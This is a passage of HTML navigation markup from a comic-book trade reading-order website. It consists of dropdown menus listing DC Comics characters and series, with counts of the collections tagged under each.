	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
